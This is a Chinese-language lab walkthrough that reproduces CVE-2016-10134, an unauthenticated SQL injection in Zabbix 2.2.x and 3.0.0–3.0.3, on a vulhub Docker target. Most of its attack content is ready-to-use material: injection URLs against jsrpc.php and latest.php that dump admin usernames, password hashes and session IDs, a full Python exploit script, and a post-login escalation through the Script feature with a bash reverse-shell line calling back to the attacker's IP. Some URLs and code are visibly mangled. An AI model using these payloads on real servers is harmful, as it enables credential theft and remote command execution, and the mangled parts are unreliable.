一、Zabbix简介
zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。
zabbix能监视各种网络参数,保证服务器系统的安全运营;并提供灵活的通知机制以让系统管理员快速定位/解决存在的各种问题。
zabbix由2部分构成,zabbix server与可选组件zabbix agent。
zabbix server可以通过SNMP,zabbix agent,ping,端口监视等方法提供对远程服务器/网络状态的监视,数据收集等功能,它可以运行在Linux,Solaris,HP-UX,AIX,Free BSD,Open BSD,OS X等平台上。
二、环境搭建
- zabbix 2.2.x, 3.0.0-3.0.3版本存在SQL注入漏洞,攻击者无需授权登陆即可登陆zabbix管理系统,进入后台后script等功能直接获取zabbix服务器的操作系统权限。
- 攻击机IP:192.168.92.133
- 靶机IP:192.168.92.132
- 在靶机中进行环境搭建:

启动docker systemctl start docker
下载vulhub git clone –depth=1 https://github.com.cnpmjs.org/vulhub/vulhub.git
进入对应目录 cd vulhub/zabbix/CVE-2016-10134/
启动容器 docker-compose up -d

查看容器 docker ps

***注
如果需要复现后面的getshell的话需要在靶机的配置文件zabbix_agentd.conf中添加EnableRemoteCommands = 1
docker exec -it d46b9dab7152 /bin/sh
这里的d46b9dab7152为对应容器的CONTAINER ID,根据自己电脑修改
vi /etc/zabbix/zabbix_agentd.conf
输入i进行编辑,添加EnableRemoteCommands = 1后按下esc键输入:wq保存并退出

重启容器 docker restart d46b9dab7152

搭建成功,访问地址http://192.168.92.132:8080/

三、漏洞复现
攻击机已知靶机ip,且靶机系统未关闭默认开启guest账户登陆
访问http://192.168.92.132:8080,用账号guest(密码为空)登录游客账户


登录后,查看Cookie中的zbx_sessionid,复制后16位字符:

将这16个字符作为sid的值,访问
http://192.168.92.132:8080/latest.php?output=ajax&sid= d28cedd32c7703be&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0) 可见成功注入


以下注入通过jsrpc.php触发,且无需登录
在攻击机访问的zabbix的地址后面加上如下url:
http://192.168.92.132:8080/jsrpc.php? sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=2%273297&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1

输出结果,若包含:You have an error in your SQL syntax;表示漏洞存在
可以利用jsrpc的profileIdx2参数sql注入获取用户名和密码,具体操作如下:
获取用户名
http://192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,name,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17,concat((select(select%2520concat(cast(concat(0x7e,name,0x7e)%2520as%2520char),0x7e))%2520from%2520zabbix.users%2520LIMIT%25200,1),floor(rand(0)2))x%2520from%2520information_schema.tables%2520group%2520by%2520x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17) 获取密码hash
[http://192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,passwd,0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17](http://192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%25201%2520from%2520(select%2520count(),concat((select(select%2520concat(cast(concat(0x7e,passwd,0x7e)%2520as%2520char),0x7e))%2520from%2520zabbix.users%2520LIMIT%25200,1),floor(rand(0)2))x%2520from%2520information_schema.tables%2520group%2520by%2520x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17) 也可使用以下链接直接获取用户名及密码hash
[http://192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471054088083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x7e,(select%20concat(name,0x3a,passwd)%20from%20%20users%20limit%200,1),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20170813040734&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1](http://192.168.92.132:8080/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471054088083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=(select%25201%2520from(select%2520count(),concat((select%2520(select%2520(select%2520concat(0x7e,(select%2520concat(name,0x3a,passwd)%2520from%2520%2520users%2520limit%25200,1),0x7e)))%2520from%2520information_schema.tables%2520limit%25200,1),floor(rand(0)*2))x%2520from%2520information_schema.tables%2520group%2520by%2520x)a)&updateProfile=true&screenitemid=&period=3600&stime=20170813040734&resourcetype=17&itemids%255B23297%255D=23297&action=showlatest&filter=&filter_task=&mark_color=1)

获取sessionid
http://192.168.92.132:8080,concat((select%20(select%20(select%20concat(0x7e,(select%20passwd%20from%20users%20limit%200,1),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)2))x%20from%20information_schema.tables%20group%20by%20x)a)%20&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297%20&action=showlatest&filter=&filter_task=&mark_color=1)/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(),concat((select(select%20concat(cast(concat(0x7e,sessionid,0x7e)%20as%20char),0x7e))%20from%20zabbix.sessions%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
可直接使用poc获取相关用户名,密码和sessionid
#!/usr/bin/env python
# –– coding: utf-8 ––
# Date: 2016/8/18
# Modified by: Jamin Zhang
import urllib2
import sys, os
import re
def deteck_Sql():
u’检查是否存在 SQL 注入’
payload = “jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=999’&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids%5B23297%5D=23297&action=showlatest&filter=&filter_task=&mark_color=1”
try:
response = urllib2.urlopen(url + payload, timeout=10).read() except Exception, msg:
print msg
else:
key_reg = re.compile(r”INSERT\s*INTO\s*profiles”) if key_reg.findall(response):
return True
def sql_Inject(sql):
u’获取特定sql语句内容’
payload = url + “jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get×tamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&profileIdx2=” + urllib2.quote(
sql) + “&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17&itemids[23297]=23297&action=showlatest&filter=&filter_task=&mark_color=1”
try:
response = urllib2.urlopen(payload, timeout=10).read() except Exception, msg:
print msg
else:
result_reg = re.compile(r”Duplicate\sentry\s’~(.+?)~1”) results = result_reg.findall(response) if results:
return results[0]
if name == ‘main’:
# os.system([‘clear’, ‘cls’][os.name == ‘nt’]) print ‘+’ + ‘-’ * 60 + ‘+’
print u’\t Python Zabbix < 3.0.4 SQL 注入 Exploit’
print ‘\t Origin Author: http://www.waitalone.cn/’ print ‘\t\t Modified by: Jamin Zhang’
print ‘\t\t Date: 2016-08-18’
print ‘+’ + ‘-’ * 60 + ‘+’
if len(sys.argv) != 2:
print u’用法: ‘ + os.path.basename(sys.argv[0]) + u’ [Zabbix Server Web 后台 URL]’
print u’实例: ‘ + os.path.basename(sys.argv[0]) + ’ http://jaminzhang.github.io’ sys.exit() url = sys.argv[1]
if url[-1] != ‘/’: url += ‘/’
passwd_sql = “(select 1 from(select count(*),concat((select (select (select concat(0x7e,(select concat(name,0x3a,passwd) from users limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a)”
session_sql = “(select 1 from(select count(),concat((select (select (select concat(0x7e,(select sessionid from sessions limit 0,1),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)”
if deteck_Sql():
print u’Zabbix 存在 SQL 注入漏洞!\n’
print u’管理员 用户名密码:%s’ % sql_Inject(passwd_sql) print u’管理员 Session_id:%s’ % sql_Inject(session_sql) else:
print u’Zabbix 不存在 SQL 注入漏洞!\n’

在python2.7环境下运行该脚本
Python 1.py http://1921.168.92.132:8080

管理员 用户名密码:Zabbix:5fce1b3e34b520afeffb37ce08c7cd66
管理员 Session_id:003011fb1325057cc25d28261a7147af
使用somd5破解用户名密码字段:

在登录页使用获取到的账户密码直接登录或者Burp抓包更换sessionid后刷新登录页进入管理员后台


四、后台Get shell
尝试利用后台script功能获取其操作系统权限
在Administration页面的scrpit功能栏创建script
如果是实战渗透的话,我们这里加一个bash命令的反弹shell就可以
bash -i >& /dev/tcp/192.168.92.133⁄2333 0>&1
在此直接添加env查看环境变量

保存创建的script后依次点击Monitroing-Latest data,选择Host groups的select,全选

点击Fliter后鼠标右击Zabbix server,选择hacker运行后即可

五、参考链接
Zabbix sql注入漏洞复现(CVE-2016-10134)_whojoe的博客-CSDN博客_cve-2016-10134 vulhub
https://blog.csdn.net/qq_43645782/article/details/106588179 记一次zabbix安装及漏洞利用getshell全过程 – 先知社区
https://xz.aliyun.com/t/6874 vulhub/zabbix/CVE-2016-10134 at master · vulhub/vulhub · GitHub
https://github.com/vulhub/vulhub/tree/master/zabbix/CVE-2016-10134














请登录后查看回复内容